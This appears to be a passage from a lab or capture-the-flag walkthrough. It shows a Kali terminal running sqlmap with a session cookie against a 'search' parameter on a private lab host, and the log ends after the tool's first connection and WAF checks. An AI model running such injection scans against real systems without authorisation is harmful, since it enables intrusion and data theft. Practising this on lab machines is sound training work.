 Name Type Fuel
┌──(kali㉿kali)-[~]
└─$ sqlmap -u 'http://10.129.75.53/dashboard.php?search=swift' --cookie="PHPSESSID=dmgt4bq26e7u5jh4aho6ndv1ff"
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.6.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:52:06 /2022-12-15/
[00:52:07] [INFO] testing connection to the target URL
[00:52:07] [INFO] checking if the target is protected by some kind of WAF/IPS
[00:52:08] [INFO] testing if the target URL content is stable